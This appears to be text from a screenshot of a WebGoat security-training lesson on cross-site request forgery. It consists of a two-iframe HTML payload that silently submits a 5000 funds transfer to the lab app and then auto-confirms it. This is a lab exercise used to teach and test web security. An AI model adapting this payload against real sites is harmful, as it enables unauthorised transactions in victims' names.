 Title: CSRF
Message: <iframe src="http://localhost:8080/WebGoat/attack?
Screen=1471017872&menu=900&transferFunds=5000"
id="myFrame" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"
onload="document.getElementById('frame2').src='http://localhost:
8080/WebGoat/attack?
Screen=1471017872&menu=900&transferFunds=CONFIRM';">
</iframe>
<iframe id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300">
</iframe>
Submit